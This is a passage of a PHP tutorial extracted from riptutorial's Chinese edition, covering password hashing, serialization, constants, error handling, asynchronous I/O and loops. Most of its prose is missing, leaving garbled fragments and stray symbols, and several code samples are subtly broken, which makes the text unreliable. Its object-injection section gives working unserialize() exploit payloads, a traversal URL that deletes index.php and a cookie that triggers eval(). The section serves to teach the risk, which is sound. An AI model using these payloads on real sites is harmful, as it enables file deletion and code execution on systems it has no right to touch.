password_*

```
<?php
if (substr($hashedPassword, 0, 4) == '$2y$' && strlen($hashedPassword) == 60) {
    echo 'Algorithm is Bcrypt';
    // the "cost" determines how strong this version of Bcrypt is
    preg_match('/\.$2y$\$(\d+)\$/', $hashedPassword, $matches);
    $cost = $matches[1];
    echo 'Bcrypt cost is '.$cost;
}
?>
```

`password_hash()` ◦ `bcrypt` ◦ `PASSWORD_DEFAULT` ◦ `PASSWORD_BCRYPT` ◦

```
$options = [
    'cost' => 12,
];

$hashedPassword = password_hash($plaintextPassword, PASSWORD_DEFAULT, $options);
```

◦

'cost' ◦ ◦ ◦ ◦ **0.10.4** ◦ ◦

5.5

5.5.0 PHP `password_*` ◦ PHP 5.3.7 `$2y` RedHat ◦

`crypt()` ◦ `password_hash()` ◦ `crypt()` ◦

```
// this is a simple implementation of a bcrypt hash otherwise compatible
// with `password_hash()`
// not guaranteed to maintain the same cryptographic strength of the full `password_hash()`
// implementation

// if `CRYPT_BLOWFISH` is 1, that means bcrypt (which uses blowfish) is available
// on your system
if (CRYPT_BLOWFISH == 1) {
    $salt = mcrypt_create_iv(16, MCRYPT_DEV_URANDOM);
    $salt = base64_encode($salt);
    // crypt uses a modified base64 variant
    $source = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
    $dest = './ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    $salt = strstr(rtrim($salt, '='), $source, $dest);
    $salt = substr($salt, 0, 22);
    // `crypt()` determines which hashing algorithm to use by the form of the salt string
    // that is passed in
    $hashedPassword = crypt($plaintextPassword, '$2y$10$'.$salt.'$');
}
```

Salt

crypt() ◦

salt() ◦

◦ ◦ ◦

password_hash() bcrypt salt() ◦

7

salt() ◦

```
$options = [  
    'salt' => $salt, //see example below  
];
```

password_hash() ◦

7

PHP 7.0.0 salt() ◦

password_verify() PHP 5.5() ◦

```
<?php  
if (password_verify($plaintextPassword, $hashedPassword)) {  
    echo 'Valid Password';  
}  
else {  
    echo 'Invalid Password.';  
}  
?>
```

◦

password_*crypt() ◦ ◦

```
<?php  
// not guaranteed to maintain the same cryptographic strength of the full `password_hash()`  
// implementation  
if (CRYPT_BLOWFISH == 1) {  
    // `crypt()` discards all characters beyond the salt length, so we can pass in  
    // the full hashed password  
    $hashedCheck = crypt($plaintextPassword, $hashedPassword);  
  
    // this a basic constant-time comparison based on the full implementation used  
    // in `password_hash()`  
    $status = 0;  
    for ($i=0; $i<strlen($hashedCheck); $i++) {  
        $status |= (ord($hashedCheck[$i]) ^ ord($hashedPassword[$i]));  
    }  
  
    if ($status === 0) {  
        echo 'Valid Password';  
    }  
}
```

```
}  
else {  
    echo 'Invalid Password';  
}  
}  
?>
```

<https://riptutorial.com/zh-CN/php/topic/530/>

58:

- \$
- \$

PHP。 ""。

Examples

/

serialize() PHP。 unserialize()。

```
serialize($object);
```

```
unserialize($object)
```

```
$array = array();
$array["a"] = "Foo";
$array["b"] = "Bar";
$array["c"] = "Baz";
$array["d"] = "Wom";

$serializedArray = serialize($array);
echo $serializedArray; //output:
a:4:{s:1:"a";s:3:"Foo";s:1:"b";s:3:"Bar";s:1:"c";s:3:"Baz";s:1:"d";s:3:"Wom";}
```

Serializable

__sleep() __wakeup() ◦ **serialize** ◦ __destruct() ◦ unserialize() __construct()
◦ ◦

```
class obj implements Serializable {
    private $data;
    public function __construct() {
        $this->data = "My private data";
    }
    public function serialize() {
        return serialize($this->data);
    }
    public function unserialize($data) {
        $this->data = unserialize($data);
    }
    public function getData() {
        return $this->data;
    }
}

$obj = new obj;
$ser = serialize($obj);
```

```
var_dump($ser); // Output: string(38) "C:3:"obj":23:{s:15:"My private data";}"  
  
$newobj = unserialize($ser);  
  
var_dump($newobj->getData()); // Output: string(15) "My private data"
```

<https://riptutorial.com/zh-CN/php/topic/1868/>

59:

Examples

\$

```
Parse error: syntax error, unexpected end of file in C:\xampp\htdocs\stack\index.php on line 4
```

unexpected \$end PHP◦

```
<?php
if (true) {
    echo "asdf";
?>
```

◦ - ◦

fetch_assoc

```
Fatal error: Call to a member function fetch_assoc() on boolean in
C:\xampp\htdocs\stack\index.php on line 7
```

```
mysql_fetch_assoc() expects parameter 1 to be resource, boolean given...
```

PHP / MySQL◦

```
$mysqli = new mysqli("localhost", "root", "");

$query = "SELECT * FROM db"; // notice the errors here
$result = $mysqli->query($query);

$row = $result->fetch_assoc();
```

“”mysql

```
// add this at the start of the script
mysqli_report(MYSQLI_REPORT_ERROR | MYSQLI_REPORT_STRICT);
```

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'SELECT * FROM db' at line 1

mysql_fetch_assoc

```
$john = true;
mysqli_fetch_assoc($john, $mysqli); // this makes no sense??
```

<https://riptutorial.com/zh-CN/php/topic/3830/>

60:

- `define(string $ name, mixed $ value [bool $ case_insensitive = false])`
- `const CONSTANT_NAME = VALUE;`

◦ /◦

◦ ◦ PHP 5.6

PHP◦ true false null◦

◦

Examples

defined◦ ◦ nullfalsetrue ◦

```
<?php
define("GOOD", false);

if (defined("GOOD")) {
    print "GOOD is defined" ; // prints "GOOD is defined"

    if (GOOD) {
        print "GOOD is true" ; // does not print anything, since GOOD is false
    }
}

if (!defined("AWESOME")) {
    define("AWESOME", true); // awesome was not defined. Now we have defined it
}
```

“”

```
<?php

if (defined("GOOD")) {
    print "GOOD is defined"; // doesn't print anything, GOOD is not defined yet.
}

define("GOOD", false);

if (defined("GOOD")) {
    print "GOOD is defined"; // prints "GOOD is defined"
}
```

PHP `get_defined_constants`

```
<?php

$constants = get_defined_constants();
var_dump($constants); // pretty large list
```

```
<?php

$constants = get_defined_constants();

define("HELLO", "hello");
define("WORLD", "world");

$new_constants = get_defined_constants();

$myconstants = array_diff_assoc($new_constants, $constants);
var_export($myconstants);

/*
Output:

array (
  'HELLO' => 'hello',
  'WORLD' => 'world',
)
*/
```

constdefineconst ◦ ◦

```
const PI = 3.14; // float
define("EARTH_IS_FLAT", false); // boolean
const "UNKNOWN" = null; // null
define("APP_ENV", "dev"); // string
const MAX_SESSION_TIME = 60 * 60; // integer, using (scalar) expressions is ok

const APP_LANGUAGES = ["de", "en"]; // arrays

define("BETTER_APP_LANGUAGES", ["lu", "de"]); // arrays
```

```
const TAU = PI * 2;
define("EARTH_IS_ROUND", !EARTH_IS_FLAT);
define("MORE_UNKNOWN", UNKNOWN);
define("APP_ENV_UPPERCASE", strtoupper(APP_ENV)); // string manipulation is ok too
// the above example (a function call) does not work with const:
// const TIME = time(); # fails with a fatal error! Not a constant scalar expression
define("MAX_SESSION_TIME_IN_MINUTES", MAX_SESSION_TIME / 60);

const APP_FUTURE_LANGUAGES = [-1 => "es"] + APP_LANGUAGES; // array manipulations

define("APP_BETTER_FUTURE_LANGUAGES", array_merge(["fr"], APP_BETTER_LANGUAGES));
```

PHP。

```
define("true", false); // internal constant
define("false", true); // internal constant
define("CURLLOPT_AUTOREFERER", "something"); // will fail if curl extension is loaded
```

Constant ... already defined in ...

```
defined("PI") || define("PI", 3.1415); // "define PI if it's not yet defined"
```

const VS define

defineconst°

define° °

const °

const°

constconst °

```
class Foo {
    const BAR_TYPE = "bar";

    // reference from inside the class using self::
    public function myMethod() {
        return self::BAR_TYPE;
    }
}

// reference from outside the class using <ClassName>::
echo Foo::BAR_TYPE;
```

°

```
<?php

class Logger {
    const LEVEL_INFO = 1;
    const LEVEL_WARNING = 2;
    const LEVEL_ERROR = 3;

    // we can even assign the constant as a default value
    public function log($message, $level = self::LEVEL_INFO) {
        echo "Message level " . $level . ": " . $message;
    }
}

$logger = new Logger();
```

```
$logger->log("Info"); // Using default value
$logger->log("Warning", $logger::LEVEL_WARNING); // Using var
$logger->log("Error", Logger::LEVEL_ERROR); // using class
```

PHP 5.6

```
class Answer {
    const C = [2,4];
}

print Answer::C[1] . Answer::C[0]; // 42
```

```
const ANSWER = [2,4];
print ANSWER[1] . ANSWER[0]; // 42
```

PHP 7.0 `define`

```
define('VALUES', [2, 3]);
define('MY_ARRAY', [
    1,
    VALUES,
]);

print MY_ARRAY[1][1]; // 3
```

```
if (EARTH_IS_FLAT) {
    print "Earth is flat";
}

print APP_ENV_UPPERCASE;
```

constant

```
// this code is equivalent to the above code
$const1 = "EARTH_IS_FLAT";
$const2 = "APP_ENV_UPPERCASE";

if (constant($const1)) {
    print "Earth is flat";
}

print constant($const2);
```

<https://riptutorial.com/zh-CN/php/topic/1688/>

61:

- \$ value

```
◦ serialize resource- type ◦ ◦ / ◦ ◦ PHP__sleep ◦ ◦ unserialize__wakeup ◦ ;!*' ◦ ◦
```

```
[..]◦
```

```
s:[size of string]:[value]
```

```
i:[value]
```

```
d:[value]
```

```
b:[value (true = 1 and false = 0)]
```

```
N
```

```
O:[object name size]:[object name]:[object size]:{[property name string  
definition]:[property value definition];(repeated for each property)}
```

```
a:[size of array]:{[key definition];[value definition];(repeated for each key value  
pair)}
```

Examples

```
◦
```

PHP◦

PHPunserialize ◦

```
$string = "Hello world";  
echo serialize($string);
```

```
// Output:  
// s:11:"Hello world";
```

```
$double = 1.5;  
echo serialize($double);
```

```
// Output:  
// d:1.5;
```

Float

```
$integer = 65;
echo serialize($integer);

// Output:
// i:65;
```

```
$boolean = true;
echo serialize($boolean);

// Output:
// b:1;

$boolean = false;
echo serialize($boolean);

// Output:
// b:0;
```

null

```
$null = null;
echo serialize($null);

// Output:
// N;
```

```
$array = array(
    25,
    'String',
    'Array'=> ['Multi Dimension', 'Array'],
    'boolean'=> true,
    'Object'=>$obj, // $obj from above Example
    null,
    3.445
);

// This will throw Fatal Error
// $array['function'] = function() { return "function"; };

echo serialize($array);

// Output:
// a:7:{i:0;i:25;i:1;s:6:"String";s:5:"Array";a:2:{i:0;s:15:"Multi
Dimension";i:1;s:5:"Array";}s:7:"boolean";b:1;s:6:"Object";o:3:"abc":1:{s:1:"i";i:1;}i:2;N;i:3;d:3.445
```

◦

PHP__sleep ◦ ◦ unserialize__wakeup◦

```
class abc {
    var $i = 1;
    function foo() {
        return 'hello world';
    }
}

$object = new abc();
echo serialize($object);

// Output:
// O:3:"abc":1:{s:1:"i";i:1;}
```

```
$function = function () { echo 'Hello World!'; };
$function(); // prints "hello!"

$serializedResult = serialize($function); // Fatal error: Uncaught exception 'Exception' with
message 'Serialization of 'Closure' is not allowed'
```

unserialize◦

php.net

unserialize◦ ◦ JSONjson_decodejson_encode◦

- PHP

PHP

PHPSQL◦ unserializePHP◦ PHPunserializePHP◦

PHP Object Injection

- PHP__wakeup__destruct “POP”◦
- unserialize()◦

1 -

__destructPHP

```
class Example1
{
    public $cache_file;

    function __construct()
    {
```

```

    // some PHP code...
}

function __destruct()
{
    $file = "/var/www/cache/tmp/{".$this->cache_file."}";
    if (file_exists($file)) @unlink($file);
}
}

// some PHP code...

$user_data = unserialize($_GET['data']);

// some PHP code...

```

Path TraversalURL

```
http://testsite.com/vuln.php?data=O:8:"Example1":1:{s:10:"cache_file";s:15:"../../../../index.php";}
```

2 -

__wakeupPHP

```

class Example2
{
    private $hook;

    function __construct()
    {
        // some PHP code...
    }

    function __wakeup()
    {
        if (isset($this->hook)) eval($this->hook);
    }
}

// some PHP code...

$user_data = unserialize($_COOKIE['data']);

// some PHP code...

```

HTTP

```

GET /vuln.php HTTP/1.0
Host: testsite.com
Cookie:
data=O%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%22%00Example2%00hook%22%3Bs%3A10%3A%22phpinfo%28%29%3B%
Connection: close

```

cookie“data”


```
class Example2
{
    private $hook = "phpinfo()";
}

print urlencode(serialize(new Example2));
```

<https://riptutorial.com/zh-CN/php/topic/2487/>

62:

Examples

php.ini

```
int error_reporting ([ int $level ] )

// should always be used prior to 5.4
error_reporting(E_ALL);

// -1 will show every possible error, even when new levels and constants are added
// in future PHP versions. E_ALL does the same up to 5.4.
error_reporting(-1);

// without notices
error_reporting(E_ALL & ~E_NOTICE);

// only warnings and notices.
// for the sake of example, one shouldn't report only those
error_reporting(E_WARNING | E_NOTICE);
```

phperror.log

```
ini_set('display_errors', 1);
```

```
ini_set('display_errors', 0);
```

◦

try..catch ◦ PHPPHP

```
try {
    // Do a bunch of things...
    throw new Exception('My test exception!');
} catch (Exception $ex) {
    // Your logic failed. What do you want to do about that? Log it:
    file_put_contents('my_error_log.txt', $ex->getMessage(), FILE_APPEND);
}
```

catch try Exception "" ◦

catch

```
try {
    throw new InvalidArgumentException('Argument #1 must be an integer!');
} catch (InvalidArgumentException $ex) {
    var_dump('Invalid argument exception caught: ' . $ex->getMessage());
} catch (Exception $ex) {
    var_dump('Standard exception caught: ' . $ex->getMessage());
}
```

```
}
```

catch◦ catchException◦

UnexpectedValueException Exception◦

trycatchfinally

```
try {
    throw new Exception('Hello world');
} catch (Exception $e) {
    echo 'Uh oh! ' . $e->getMessage();
} finally {
    echo " - I'm finished now - home time!";
}
```

- -

PHP 7Throwable ErrorException◦ PHP 7

```
$handler = function(\Throwable $ex) {
    $msg = "[ {$ex->getCode()} ] {$ex->getTraceAsString()}";
    mail('admin@server.com', $ex->getMessage(), $msg);
    echo myNiceErrorMessageFunction();
};
set_exception_handler($handler);
set_error_handler($handler);
```

PHP 7ExceptionPHP 5◦

PHP◦ register_shutdown_function◦

```
function fatalErrorHandler() {
    // Let's get last error that was fatal.
    $error = error_get_last();

    // This is error-only handler for example purposes; no error means that
    // there were no error and shutdown was proper. Also ensure it will handle
    // only fatal errors.
    if (null === $error || E_ERROR !== $error['type']) {
        return;
    }

    // Log last error to a log file.
    // let's naively assume that logs are in the folder inside the app folder.
    $logFile = fopen("./app/logs/error.log", "a+");

    // Get useful info out of error.
    $type    = $error["type"];
    $file    = $error["file"];
    $line    = $error["line"];
    $message = $error["message"]

    fprintf(
        $logFile,
```

```
    "[%s] %s: %s in %s:%d\n",  
    date("Y-m-d H:i:s"),  
    $type,  
    $message,  
    $file,  
    $line);  
  
    fclose($logFile);  
}  
  
register_shutdown_function('fatalErrorHandler');
```

- <http://php.net/manual/en/function.register-shutdown-function.php>
- <http://php.net/manual/en/function.error-get-last.php>
- <http://php.net/manual/en/errorfunc.constants.php>

<https://riptutorial.com/zh-CN/php/topic/391/>

63:

Examples

PHP 5.5 Generators yield

yield yield nullGenerator::send()

```
function reverse_range($i) {
    // the mere presence of the yield keyword in this function makes this a Generator
    do {
        // $i is retained between resumptions
        print yield $i;
    } while (--$i > 0);
}

$gen = reverse_range(5);
print $gen->current();
$gen->send("injected!"); // send also resumes the Generator

foreach ($gen as $val) { // loops over the Generator, resuming it upon each iteration
    echo $val;
}

// Output: 5injected!4321
```

AwaitableAwaitableGenerator

Icicle

IcicleAwaitablesGeneratorsCoroutines

```
require __DIR__ . '/vendor/autoload.php';

use Icicle\Awaitable;
use Icicle\Coroutine\Coroutine;
use Icicle\Loop;

$generator = function (float $time) {
    try {
        // Sets $start to the value returned by microtime() after approx. $time seconds.
        $start = yield Awaitable\resolve(microtime(true))->delay($time);

        echo "Sleep time: ", microtime(true) - $start, "\n";

        // Throws the exception from the rejected awaitable into the coroutine.
        return yield Awaitable\reject(new Exception('Rejected awaitable'));
    } catch (Throwable $e) { // Catches awaitable rejection reason.
        echo "Caught exception: ", $e->getMessage(), "\n";
    }

    return yield Awaitable\resolve('Coroutine completed');
};
```

```
// Coroutine sleeps for 1.2 seconds, then will resolve with a string.
$coroutine = new Coroutine($generator(1.2));
$coroutine->done(function (string $data) {
    echo $data, "\n";
});

Loop\run();
```

Amp

AmpPromises [Awaitables]

```
require __DIR__ . '/vendor/autoload.php';

use Amp\Dns;

// Try our system defined resolver or googles, whichever is fastest
function queryStackOverflow($recordtype) {
    $requests = [
        Dns\query("stackoverflow.com", $recordtype),
        Dns\query("stackoverflow.com", $recordtype, ["server" => "8.8.8.8"]),
    ];
    // returns a Promise resolving when the first one of the requests resolves
    return yield Amp\first($request);
}

\Amp\run(function() { // main loop, implicitly a coroutine
    try {
        // convert to coroutine with Amp\resolve()
        $promise = Amp\resolve(queryStackOverflow(Dns\Record::NS));
        list($ns, $type, $ttl) = // we need only one NS result, not all
            current(yield Amp\timeout($promise, 2000 /* milliseconds */));
        echo "The result of the fastest server to reply to our query was $ns";
    } catch (Amp\TimeoutException $e) {
        echo "We've heard no answer for 2 seconds! Bye!";
    } catch (Dns\NoRecordException $e) {
        echo "No NS records there? Stupid DNS nameserver!";
    }
});
```

proc_open

[pthreadPHP](#) ◦ [proc_open\(\)](#) [stream_set_blocking\(\)](#) ◦

[suprocesses](#) ◦ [stream_set_blocking\(\)](#) ◦ ◦

100-1000ms ◦

```
<?php
// subprocess.php
$name = $argv[1];
$delay = rand(1, 10) * 100;
printf("$name delay: ${delay}ms\n");

for ($i = 0; $i < 5; $i++) {
    usleep($delay * 1000);
}
```

```
    printf("$name: $i\n");
}
```

◦

- [proc_open](#) ◦
- [stream_set_blocking\(\)](#) [stream_set_blocking\(\)](#) ◦
- [proc_get_status\(\)](#) [proc_get_status\(\)](#) ◦
- [fclose\(\)](#) [proc_close\(\)](#) ◦

```
<?php
// non-blocking-proc_open.php
// File descriptors for each subprocess.
$descriptors = [
    0 => ['pipe', 'r'], // stdin
    1 => ['pipe', 'w'], // stdout
];

$pipes = [];
$processes = [];
foreach (range(1, 3) as $i) {
    // Spawn a subprocess.
    $proc = proc_open('php subprocess.php proc' . $i, $descriptors, $procPipes);
    $processes[$i] = $proc;
    // Make the subprocess non-blocking (only output pipe).
    stream_set_blocking($procPipes[1], 0);
    $pipes[$i] = $procPipes;
}

// Run in a loop until all subprocesses finish.
while (array_filter($processes, function($proc) { return proc_get_status($proc) ['running'];
})) {
    foreach (range(1, 3) as $i) {
        usleep(10 * 1000); // 100ms
        // Read all available output (unread output is buffered).
        $str = fread($pipes[$i][1], 1024);
        if ($str) {
            printf($str);
        }
    }
}

// Close all pipes and processes.
foreach (range(1, 3) as $i) {
    fclose($pipes[$i][1]);
    proc_close($processes[$i]);
}
```

[fread](#) `proc1`

```
$ php non-blocking-proc_open.php
proc1 delay: 200ms
proc2 delay: 1000ms
proc3 delay: 800ms
proc1: 0
proc1: 1
proc1: 2
```

```
proc1: 3
proc3: 0
proc1: 4
proc2: 0
proc3: 1
proc2: 1
proc3: 2
proc2: 2
proc3: 3
proc2: 3
proc3: 4
proc2: 4
```

EventDIO

DIO。 DIO。

- `fopen()`;
- `stream_set_blocking()`;
- `EventUtil::getSocketFd()`;
- `dio_fdopen()` DIO;
- `Event` ;
- 。

dio.php

```
<?php
class Scanner {
    protected $port; // port path, e.g. /dev/pts/5
    protected $fd; // numeric file descriptor
    protected $base; // EventBase
    protected $dio; // dio resource
    protected $e_open; // Event
    protected $e_read; // Event

    public function __construct ($port) {
        $this->port = $port;
        $this->base = new EventBase();
    }

    public function __destruct() {
        $this->base->exit();

        if ($this->e_open)
            $this->e_open->free();
        if ($this->e_read)
            $this->e_read->free();
        if ($this->dio)
            dio_close($this->dio);
    }

    public function run() {
        $stream = fopen($this->port, 'rb');
        stream_set_blocking($stream, false);

        $this->fd = EventUtil::getSocketFd($stream);
        if ($this->fd < 0) {
```



```

    fprintf(STDERR, "Failed attach to port, events: %d\n", $events);
    return;
}

$this->e_open = new Event($this->base, $this->fd, Event::WRITE, [$this, '_onOpen']);
$this->e_open->add();
$this->base->dispatch();

fclose($stream);
}

public function _onOpen($fd, $events) {
    $this->e_open->del();

    $this->dio = dio_fdopen($this->fd);
    // Call other dio functions here, e.g.
    dio_tcsetattr($this->dio, [
        'baud' => 9600,
        'bits' => 8,
        'stop' => 1,
        'parity' => 0
    ]);

    $this->e_read = new Event($this->base, $this->fd, Event::READ | Event::PERSIST,
        [$this, '_onRead']);
    $this->e_read->add();
}

public function _onRead($fd, $events) {
    while ($data = dio_read($this->dio, 1)) {
        var_dump($data);
    }
}
}

// Change the port argument
$scanner = new Scanner('/dev/pts/5');
$scanner->run();

```

A

```

$ socat -d -d pty,raw,echo=0 pty,raw,echo=0
2016/12/01 18:04:06 socat[16750] N PTY is /dev/pts/5
2016/12/01 18:04:06 socat[16750] N PTY is /dev/pts/8
2016/12/01 18:04:06 socat[16750] N starting data transfer loop with FDs [5,5] and [7,7]

```

◦ **PTY**/dev/pts/5/dev/pts/8 ◦

B. root

```
$ sudo php dio.php
```

CPTY

```
$ echo test > /dev/pts/8
```

```
string(1) "t"
string(1) "e"
string(1) "s"
string(1) "t"
string(1) "
"
```

HTTP

HTTP。

HTTP。

HTTP-client.php

```
<?php
class MyHttpClient {
    // @var EventBase
    protected $base;
    // @var array Instances of EventHttpConnection
    protected $connections = [];

    public function __construct() {
        $this->base = new EventBase();
    }

    /**
     * Dispatches all pending requests (events)
     *
     * @return void
     */
    public function run() {
        $this->base->dispatch();
    }

    public function __destruct() {
        // Destroy connection objects explicitly, don't wait for GC.
        // Otherwise, EventBase may be free'd earlier.
        $this->connections = null;
    }

    /**
     * @brief Adds a pending HTTP request
     *
     * @param string $address Hostname, or IP
     * @param int $port Port number
     * @param array $headers Extra HTTP headers
     * @param int $cmd A EventHttpRequest::CMD_* constant
     * @param string $resource HTTP request resource, e.g. '/page?a=b&c=d'
     *
     * @return EventHttpRequest|false
     */
    public function addRequest($address, $port, array $headers,
        $cmd = EventHttpRequest::CMD_GET, $resource = '/')
    {
        $conn = new EventHttpConnection($this->base, null, $address, $port);
```

```

$conn->setTimeout(5);

$req = new EventHttpRequest([$this, '_requestHandler'], $this->base);

foreach ($headers as $k => $v) {
    $req->addHeader($k, $v, EventHttpRequest::OUTPUT_HEADER);
}
$req->addHeader('Host', $address, EventHttpRequest::OUTPUT_HEADER);
$req->addHeader('Connection', 'close', EventHttpRequest::OUTPUT_HEADER);
if ($conn->makeRequest($req, $cmd, $resource)) {
    $this->connections []= $conn;
    return $req;
}

return false;
}

/**
 * @brief Handles an HTTP request
 *
 * @param EventHttpRequest $req
 * @param mixed $unused
 *
 * @return void
 */
public function _requestHandler($req, $unused) {
    if (is_null($req)) {
        echo "Timed out\n";
    } else {
        $response_code = $req->getResponseCode();

        if ($response_code == 0) {
            echo "Connection refused\n";
        } elseif ($response_code != 200) {
            echo "Unexpected response: $response_code\n";
        } else {
            echo "Success: $response_code\n";
            $buf = $req->getInputBuffer();
            echo "Body:\n";
            while ($s = $buf->readLine(EventBuffer::EOL_ANY)) {
                echo $s, PHP_EOL;
            }
        }
    }
}

}

$address = "my-host.local";
$port = 80;
$headers = [ 'User-Agent' => 'My-User-Agent/1.0', ];

$client = new MyHttpClient();

// Add pending requests
for ($i = 0; $i < 10; $i++) {
    $client->addRequest($address, $port, $headers,
        EventHttpRequest::CMD_GET, '/test.php?a=' . $i);
}

```

```
// Dispatch pending requests
$client->run();
```

test.php

◦

```
<?php
echo 'GET: ', var_export($_GET, true), PHP_EOL;
echo 'User-Agent: ', $_SERVER['HTTP_USER_AGENT'] ?? '(none)', PHP_EOL;
```

```
php http-client.php
```

```
Success: 200
Body:
GET: array (
  'a' => '1',
)
User-Agent: My-User-Agent/1.0
Success: 200
Body:
GET: array (
  'a' => '0',
)
User-Agent: My-User-Agent/1.0
Success: 200
Body:
GET: array (
  'a' => '3',
)
...
```

◦

[CLI SAPI](#)◦

EvHTTP

[EvHTTP](#)◦

[Ev](#)◦ [I/O](#)◦

[HTTP](#)◦

HTTP-client.php

```
<?php
class MyHttpRequest {
    /// @var MyHttpClient
    private $http_client;
```

```

/// @var string
private $address;
/// @var string HTTP resource such as /page?get=param
private $resource;
/// @var string HTTP method such as GET, POST etc.
private $method;
/// @var int
private $service_port;
/// @var resource Socket
private $socket;
/// @var double Connection timeout in seconds.
private $timeout = 10.;
/// @var int Chunk size in bytes for socket_recv()
private $chunk_size = 20;
/// @var EvTimer
private $timeout_watcher;
/// @var EvIo
private $write_watcher;
/// @var EvIo
private $read_watcher;
/// @var EvTimer
private $conn_watcher;
/// @var string buffer for incoming data
private $buffer;
/// @var array errors reported by sockets extension in non-blocking mode.
private static $e_nonblocking = [
    11, // EAGAIN or EWOULDBLOCK
    115, // EINPROGRESS
];

/**
 * @param MyHttpClient $client
 * @param string $host Hostname, e.g. google.co.uk
 * @param string $resource HTTP resource, e.g. /page?a=b&c=d
 * @param string $method HTTP method: GET, HEAD, POST, PUT etc.
 * @throws RuntimeException
 */
public function __construct(MyHttpClient $client, $host, $resource, $method) {
    $this->http_client = $client;
    $this->host         = $host;
    $this->resource     = $resource;
    $this->method       = $method;

    // Get the port for the WWW service
    $this->service_port = getservbyname('www', 'tcp');

    // Get the IP address for the target host
    $this->address = gethostbyname($this->host);

    // Create a TCP/IP socket
    $this->socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
    if (!$this->socket) {
        throw new RuntimeException("socket_create() failed: reason: " .
            socket_strerror(socket_last_error()));
    }

    // Set O_NONBLOCK flag
    socket_set_nonblock($this->socket);

    $this->conn_watcher = $this->http_client->getLoop()
        ->timer(0, 0., [$this, 'connect']);

```

```

}

public function __destruct() {
    $this->close();
}

private function freeWatcher(&$w) {
    if ($w) {
        $w->stop();
        $w = null;
    }
}

/**
 * Deallocates all resources of the request
 */
private function close() {
    if ($this->socket) {
        socket_close($this->socket);
        $this->socket = null;
    }

    $this->freeWatcher($this->timeout_watcher);
    $this->freeWatcher($this->read_watcher);
    $this->freeWatcher($this->write_watcher);
    $this->freeWatcher($this->conn_watcher);
}

/**
 * Initializes a connection on socket
 * @return bool
 */
public function connect() {
    $loop = $this->http_client->getLoop();

    $this->timeout_watcher = $loop->timer($this->timeout, 0., [$this, '_onTimeout']);
    $this->write_watcher = $loop->io($this->socket, Ev::WRITE, [$this, '_onWritable']);

    return socket_connect($this->socket, $this->address, $this->service_port);
}

/**
 * Callback for timeout (EvTimer) watcher
 */
public function _onTimeout(EvTimer $w) {
    $w->stop();
    $this->close();
}

/**
 * Callback which is called when the socket becomes writable
 */
public function _onWritable(EvIo $w) {
    $this->timeout_watcher->stop();
    $w->stop();

    $in = implode("\r\n", [
        "{$this->method} {$this->resource} HTTP/1.1",
        "Host: {$this->host}",
        'Connection: Close',
    ]) . "\r\n\r\n";
}

```

```

if (!socket_write($this->socket, $in, strlen($in))) {
    trigger_error("Failed writing $in to socket", E_USER_ERROR);
    return;
}

$loop = $this->http_client->getLoop();
$this->read_watcher = $loop->io($this->socket,
    Ev::READ, [$this, '_onReadable']);

// Continue running the loop
$loop->run();
}

/**
 * Callback which is called when the socket becomes readable
 */
public function _onReadable(EvIo $w) {
    // recv() 20 bytes in non-blocking mode
    $ret = socket_recv($this->socket, $out, 20, MSG_DONTWAIT);

    if ($ret) {
        // Still have data to read. Append the read chunk to the buffer.
        $this->buffer .= $out;
    } elseif ($ret === 0) {
        // All is read
        printf("\n<<<<\n%s\n>>>>", rtrim($this->buffer));
        fflush(STDOUT);
        $w->stop();
        $this->close();
        return;
    }

    // Caught EINPROGRESS, EAGAIN, or EWOULDBLOCK
    if (in_array(socket_last_error(), static::$e_nonblocking)) {
        return;
    }

    $w->stop();
    $this->close();
}

}

////////////////////////////////////
class MyHttpClient {
    // @var array Instances of MyHttpRequest
    private $requests = [];
    // @var EvLoop
    private $loop;

    public function __construct() {
        // Each HTTP client runs its own event loop
        $this->loop = new EvLoop();
    }

    public function __destruct() {
        $this->loop->stop();
    }

    /**
     * @return EvLoop

```

```

    */
    public function getLoop() {
        return $this->loop;
    }

    /**
     * Adds a pending request
     */
    public function addRequest(MyHttpRequest $r) {
        $this->requests []= $r;
    }

    /**
     * Dispatches all pending requests
     */
    public function run() {
        $this->loop->run();
    }
}

////////////////////////////////////
// Usage
$client = new MyHttpClient();
foreach (range(1, 10) as $i) {
    $client->addRequest(new MyHttpRequest($client, 'my-host.local', '/test.php?a=' . $i,
'GET'));
}
$client->run();

```

http://my-host.local/test.php\$_GET

```

<?php
echo 'GET: ', var_export($_GET, true), PHP_EOL;

```

php http-client.php

```

<<<<
HTTP/1.1 200 OK
Server: nginx/1.10.1
Date: Fri, 02 Dec 2016 12:39:54 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.0.13-pl0-gentoo

1d
GET: array (
    'a' => '3',
)

0
>>>>
<<<<
HTTP/1.1 200 OK
Server: nginx/1.10.1
Date: Fri, 02 Dec 2016 12:39:54 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked

```



```
Connection: close
X-Powered-By: PHP/7.0.13-p10-gentoo

1d
GET: array (
  'a' => '2',
)

0
>>>>
...
```

PHP 5 EINPROGRESS EAGAINWOULDBLOCK errno°

```
error_reporting(E_ERROR);
```

<https://riptutorial.com/zh-CN/php/topic/4321/>

64:

◦ ◦ 6⁴◦

PHP◦

- forinit counter; test counter; increment counter{/ * code * /}
- foreach{/ * code * /}
- foreacharray as key => value{/ * code * /}
- while{/ * code * /}
- {/ * code * /} whilecondition;
- *anyloop* {; }
- *anyloop* {[*anyloop* ...] {continue int; }}
- *anyloop* {break; }
- *anyloop* {[*anyloop* ...] {break int; }}

◦ ◦ PHP

- for
- while
- do..while
- foreach

continuebreak◦

Examples

forfor◦

◦ \$i◦

1009◦

```
for ($i = 0; $i <= 9; $i++) {
    echo $i, ',';
}

# Example 2
for ($i = 0; ; $i++) {
    if ($i > 9) {
        break;
    }
    echo $i, ',';
}

# Example 3
$i = 0;
for (; ; ) {
    if ($i > 9) {
        break;
    }
}
```

```

    }
    echo $i, ',';
    $i++;
}

# Example 4
for ($i = 0, $j = 0; $i <= 9; $j += $i, print $i. ', ', $i++);

```

```
0,1,2,3,4,5,6,7,8,9,
```

foreach

```
foreach◦
```

```
$value◦
```

```
◦
```

```

$list = ['apple', 'banana', 'cherry'];

foreach ($list as $value) {
    echo "I love to eat {$value}. ";
}

